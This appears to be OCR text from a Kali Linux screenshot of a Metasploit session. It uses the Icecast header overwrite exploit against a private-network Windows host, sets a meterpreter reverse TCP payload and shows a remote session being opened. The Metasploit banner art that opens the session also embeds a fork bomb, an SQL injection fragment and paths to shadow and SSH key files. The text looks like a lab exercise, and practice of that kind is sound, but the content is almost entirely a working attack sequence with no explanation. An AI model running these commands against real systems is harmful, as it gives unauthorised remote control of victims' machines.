 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
~~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.227
RHOSTS => 192.168.1.227
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (176198 bytes) to 192.168.1.227
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.227:49534) at 2024-11-14 06:47:38 -0500
KALI